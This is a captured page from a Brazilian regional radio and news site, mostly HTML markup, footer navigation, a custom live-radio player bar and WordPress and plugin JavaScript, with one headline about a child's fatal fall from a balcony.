https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-768x446.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-600x349.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-696x404.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-723x420.webp 723w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="46" src="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre.webp 1000w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-300x174.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-150x87.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-768x446.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-600x349.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-696x404.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/predio-menina-morre-723x420.webp 723w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">4 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina gritou por socorro antes de cair de varanda do 12⁰ andar e morrer</h2>
														<p>A menina Rafaella Lozzardo Silva, de 6 anos, gritou por socorro antes de cair do 12º andar do apartamento do pai e morrer, na madrugada de...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">Mais postagens</a>
														<div class="mvp-nav-links">
								<div class="pagination"><span>Page 1 of 3</span><span class="current">1</span><a href='https://maisfm.com/tag/menina/page/2/' class="inactive">2</a><a href='https://maisfm.com/tag/menina/page/3/' class="inactive">3</a></div>
							</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_ad_widget-2" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G2HQVgn0C4WX1kPE_6sLag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101948619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6
body_size: 65999
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
